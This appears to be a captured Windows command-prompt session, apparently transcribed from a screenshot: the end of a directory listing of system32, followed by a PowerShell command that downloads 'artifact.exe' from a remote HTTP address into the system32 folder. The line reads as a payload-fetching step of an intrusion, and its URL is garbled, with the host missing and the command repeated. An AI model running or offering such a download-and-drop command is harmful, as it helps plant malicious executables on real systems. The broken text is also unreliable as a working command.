 2009/07/14  09:41            59,392 xolehlp.dll
2013/01/14  02:09           522,752 XpsGdiConverter.dll
2013/01/14  01:05         1,682,432 XpsPrint.dll
2010/11/21  11:24           229,888 XpsRasterService.dll
2010/11/21  11:24         3,008,000 xpsservices.dll
2009/07/14  09:41         1,576,448 xpssvcs.dll
2009/06/11  05:03             4,041 xwizard.dtd
2009/07/14  09:39            42,496 xwizard.exe
2009/07/14  09:41           432,640 xwizards.dll
2009/07/14  09:41           101,888 xwreg.dll
2009/07/14  09:41           201,216 xwtpdui.dll
2009/07/14  09:41           129,536 xwtpw32.dll
2010/11/22  02:31    <DIR>          zh-CHS
2016/10/11  17:51    <DIR>          zh-CN
2013/08/20  01:37    <DIR>          zh-HK
2013/08/20  01:37    <DIR>          zh-TW
2010/11/21  11:24           366,080 zipfldr.dll
2434 1,167,265,662
91 9,933,869,056
C:\Windows\system32>powershell (new-object System.Net.WebClient).DownloadFile( '
http:///artifact.exe','C:\Windows\system32\')
powershell (new-object System.Net.WebClient).DownloadFile( 'http://
/artifact.exe','C:\Windows\system32\')